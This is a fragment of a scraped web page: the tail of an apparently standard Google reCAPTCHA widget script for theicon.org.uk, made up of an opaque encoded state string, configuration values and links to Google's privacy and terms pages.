cO4CcKdw5/[base64]/[base64]/DgB9vw4YOLSbDhcO1XsKLQ018fcKbDW9Qwo4hw5jCnMO5ExLCuFFcw6XDtMOWw6Auwp/[base64]/DjcOwwodXw71TWSTDtHp2ZElnw5FDfcKNwqsIwoHDjj5dBcKPJC9/[base64]/TcKEwpfCj8KHA8Odw6PDv0xYH33CvVLDn8KPYnfDosOyRRNxEsOUwqkUI37DklPCmRLDqcKNH3XCi8Oewr88LRsaCEvDuwPCjsOkPjduwql0fXTDo8KawpVbwooqIsKnw50+w4/CqsOWw55NK2BZfSzDtMKZCh3CrsKkw6rCusK1w5ACCsO3cm1XYxjDi8O2wpB/[base64]/GlvDs13Di37Cn0RPGhF9wr9YNEvDrmceMcOWwrATVcOxw4xUwq03wobCsMKaw6HDrmXDkBDCum8vwrFrwpnDiMKzw53Do2FawrvDnGzDpsKOw4gRwrXCiGrCvgBMdG0ZZhrCgsKpwoRUwqfDhRTDucOmwoQyw6HDv8K/[base64]/ChsOCwqbDmV/Dsi80JX9Jw5wKNMKxPMKsw4wOw4Ruwo/CicO/w5wCw7zDsUELw60Nc8KgPBXDnypDw79bwqlxFSDDphVkwo8SbcOsw5EGEcOswrIBw6MJY8KMQHsRJsKbAsKpQEcIw4xMfmfDv8OIBcO1w4fChADCuEHCjcOcwpDDqFdrZcOiw6DDt8O9ZcOHw7BfwpHDqMO/fMK+fsOKw4TDscO7Elw/woV7FcK7OsKtw5LDlsKuST5vS8KiV8Oew58TwpzDuMO0CsKiVMKoW3PCi8KFw69PTsKZYCN/KcKbwrtawpFVUsOBFcKJwrVRwqNFw4LDsMOqBnTDtsOFwp8pBQLDhcOEXcOwSGvCiUrDscO/[base64]/fMKcEWJ/GcKaw7d5T0DDpsOgfsOeD8OdeW7DnsOLw6DCtcOAKkjDqyt9w5Mow6nCg8KAw4N5wp1jw5rCpsO7wrkkw4QgwpANw7XCmcKkwr/[base64]/Cp2LDszweegTDrjlnT8KYw709OnbChMOwMcOCw4XCh8OiwpPCtMOFwr0HwokGwpzDqAJ1RGN/f8Khw4hjwohZwq0Kw7PDrMKHJMOZPcOoCQExWFJDwoZWdMOwBMO8TcKEw74Vw4d1wq/CixxOdcOlw7rDg8O8wpsFwqnCmHXDi8OaGsKQAlk9V0bCs8Oww7XDlMKFwonCihzDgUgxwrIBRcKQwrvDoGXDt8K7NcK3QB3CkMKBVkMhwrbDi8KuQm/CrxI4wrbDtFc6HS94HEhlwrtnTA1Gw67DgAlAbVPDsFTCt8OdwqNvw7HDlcO2GsOdwpMJwoHCtjJQw5TCnVzCnwQmw49AwoNeRMO4U8OWH8K9wohlw57CgHl/wqjDiwVOwqUDw4lfKMO6wpkaGMKnFcO3w45Ld8KLBHnCqxvCv8Kyw5M6GsKgwqnDrUXDksOHXsOvPsKPwoQkUxpSwp9GwqHCqMKiwqlQw61SGDQBdBLCssOyasKlw5PDqsKzw51Uw7gRNMKMRHHClsK3wpzCosKbw7QLasKsch/Cq8KDw4XDj2d4NcK+LTHDr3rCiMOLJmA1w7lBCsOswrLChmEqCHBzwrPCvQrDlsKqw7TCtj3Cg8OtKC7DtlBvw69Ew57CvmLDjcODwrvCqMKTOUIGAcOMU2x0w6bCrMOiNRkfwr8kwr7Cv8OcfEA3WMOQw6AvecKHJiZywp/Dk8Kfw4N1ccOCPsKHwow6w5s7TMOEw5oZw6PCkMOZCmjCrcO+w51kwqM7w6zDusK/LHFeHcOPIMKuHW3CuSrDl8KiwooPwo9+w4PCrEshTn7CrsKvwq/Dv8K/w6LCqRIyFF4Dw68zw6DCn1tqXXHCpSTCoMKDw5fCjTjCvMO3IVjCvsKbWhvDrcOxw6Q9WMO0wq3Cl2fDjMKiKcOKXMKKwqjDgxPCgMK8eMO4w5rDrSR9w6ZEdMOSwrXDnkciwpkYw7zCgFjDjjEJw4HDlFjDkRhSLcKtPjHDvXV/[base64]/CpsKRXX/[base64]/[base64]/DmcOQE8KpwqEZFWXCgRfCgcK9wqLDvXFTwpxwE8OkwrTDiMK1ccOEw5Nrw63Dv0M1NSQJOFoeEH7DocOzwpxeTmjDkcOHEjrCnmJqwojDiMKcwq7DjsKzW0NNeRZoaQklbVbDvMKCfgoGwpPDrgrDsMO8O1V/w68kwph2worCtsKBw7lcO2dUC8O7Ni06w70BfsKLDkXCrMOPw712wqDCucOJYMKgwqvCgxXCtiVtwq/DvMO1w6fDiFHClMObwqLCu8OBJ8KCPMOxQcK+wo/CksO1A8KWw6vCp8ORwpQuTD/Ct13CunwywoMyEsKWwpBAKsK1w7JtVcOEPcK9w65bw7xuY1TCksKwR2nCqj7CpkPCgMOpDMKHwqgEwr7CmhRSZ0wbw4d5w7Y4csKPI0LDgyY/YDLDkcOvwo9ZXcKiYMOkwrUpdcOXw79ABHonwrzDlsKvGVvDvMOYwoPCncKFWSQIwrRbCEBQGwbCoTYpaHViwoDDuRIzbGh/ScO7wofCrMKfwoTDvydNGn/Dk8KZIMKjRsOBwo7CsREuw5cnLkPCklYQwrfCphFFwrzDnxrDrsO4eMKtwoEKw4NQwoEFw5Z+woJfw6PCszcZOsONa8O1GQzChVvCqBILbxccwq0uw4kXw652w49ow4bCjMKuX8KjwoDCtDxRw6oawqzCgwUMwq9fw5DCmcOzHjDCvQNONcO/wqR/w7E0w4vCrlXDlcKfw78ZPkNmwoYBw65UwqgAN1QxwrfDqMKsVcOkw6zCrmE7w6EheBo7w5TCtMK6w5BIw6DDuT4Lw5PDoClSacOzdcO6w7/Csm9iworDiywNDH3CqDoBw7Axw67Dtj9gwqw/[base64]/DkcKCw50zw4jCinjDmsOrPzoUTnAxw7A7QMKfw5rDiyMfw47Cpi4kdCHCmsOdw6rCosOXwqxKwrDDnAdqwp7CrsOgK8KlwqQbwp/CnTbDq8KZZQArFcOWwoJSVTAGw6gyZlUaMcK9DMK0woTDjMK2KxwiNRI0IMKJw65gwqh4GjjCjCgIw6nDsUgsw5wdw6LCvmEcX1XDlsOEw55qKMOxw5zDsWrDjsOfwpfDv8O5YMOSwrLCogYYw6xdGMKdwrXDmsOBOncAw6/DuFvCnsK3PRvDkMODwoPCmsOdwrXDrUjDg8Oew6LCgGxENxQCYxJEJMKLOWQwag5/BQLCnC7DgUhaw7TDmikUJcO8w7g9wq7CtV/DqVTDqcOnwpliMlEAScOPYjTCq8O/[base64]/CsFrDtsKbw6ISw7DDlEXDqHJdU8K8w7nCg2c1DsKGMEXCh8OFwpkVwpLCqFERwq/CtcOyw6/Dm8O1L8KawqDDoHF0DcOswoZ2wrIpwolPLVcXM0k7NMKYwoPDhcOiHsKuwoPCmmp/w4HCvl0zwpsKw5o6wrkOD8K+a8O0w69JS8OYw7AtamcJwqkoBxhuw7YFMsOowrjDhxbDm8KDwrbCugLCuRzCk8K1JMKdO8Kjwq5uw7EAP8K4w48BAcKnwqF0w4zDqCLDnj52azjCuiIgHsOfwrLDjcOlUkbCq0NjwpMiw4kSwp/[base64]/ChXrDnFnDvMOjw4gAwphoRMOmw6HCrnw1w7l8BVoCwrZ9DQ0naEBtwrxJXMKFT8KmBm8uAMKtdWzDrHnCiQjDtcK/wrDCn8K/[base64]/[base64]/wqxZXnzCv3PCkV/CoQjCh0BHwqkGw6zDpBnClgIBwrd+w73CtArCu8ObZUfCj0PClsKEw6fDvsKbTEfDlsK5wr4Qw4PDnsK0w7LDuzpXFwIBw5J8w4wrDAXCiRsPw5nDscOyFWg+A8KYw7vCmHozwphjU8O0wrQJR2zCqy/DhsOJTMKbV1EAJcKJwqAtwovCmANiDVoEJgJbwrHCo3scw4I/wql5I2DDksONw5jCiixBOcK2CcO6w7ZqJ3cdw6wXQcOcfcK/[base64]/Dl8OTLVTCmD3DoMOxdMK8CkNHb8KbYBXCusOlX8O9wpxbf8OtTGjCk2FzZcK8wqjCtHHDvcK/WQgEWEjCpREMwowTcMKnw5vDszdvwq4Vwp7DiAzCmmnCvWbDisK1woF2E8KjEMKxw4ovwobDvTPDjcKPw73Dm8OhEcOfdsOyMxYRwofCrzfCog/DlnpQw69cw7rCs8O2w6p6M8K9R8Ozw4nDk8KvZMKNwpjCn0fChQXCozPCq2Frw4NzcsKVw5dtTwoIwrPDmwV6GRjCmHDCicOubGBDw5LCtgDCh3MuwpBQworClsKAwqVmZcOnJcKeWsKEw5cswqvClwYRIsK0LMKsw4rDh8Krwo/DvcOvRsKAw5DCn8Ovw77CqcKpw4xPwpViZH4tG8KNw57DhMOVPm1cVno6w5k/OCHCsMKdEsO8w4bCoMOHw4PDo8OsO8OlG0rDmcK0A8OvYwzDssK0wqZdwovDgMO5w4TDnBrCl1XCjMKNSxvClETDjXomwpTCtMK7wr8vwprCoMOQD8Kvw6fDiMKfwrVwKcKdwpjDl0fDgE7DiHrDgDPDgsKyT8OdwrrCn8Oxwr/DjMKCw4vDgTfDusKWL8OsLUXCi8KxcsKnwowJXB1yDcKjbcO/bFEif27Cn8Krwq/CvsKpwoEyw5JfMhTDtiTDh3DDmcKuwo7Dt3FKwqF9TGZqw5PDk2zCrCltX2/DvhpMworDlQTCvMKgw7LDrCzCpsOVw6l8w4QNwrZdwpbDrsOIw5fCp2doFF5+bB40wrDCmcO6w6rCpMKow7XDiWbClhQRSid1ZcK0diPDnCY/[base64]/CsSDDoUNkNHjDs8OHwoMDLG58w57Ct0FtbXvCv2smasK+Zg4HwoHCkSfDpkI/[base64]/McK0wr1nEcOfTT8uw5Ziw6rCscKRNQZuwoQrw7vCuhJTw7JuDwhgI8KNWg/DjA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ew+CIQ6mkr/U4ti9nHrSVbys9xxPdlZKejJFJIVPLcA\\u003d\x22,1,0,null,1,1768760564312,0,0,[71,24,175,116,247],null,[186],\x22RC-ZJRuDN4E_fTIDA\x22,null,null,null,null,null,\x220dAFcWeA6Ym7xsUd0i5BdVU4yNTxrZKutzBpQQuXFOYgRMDy9EiZOhoKDkJDiM-WCj33vzzaMtAtpsWQlhvOHrh2a1Pdcbpf4rGw\x22,1768843364141]");
    </script></body></html>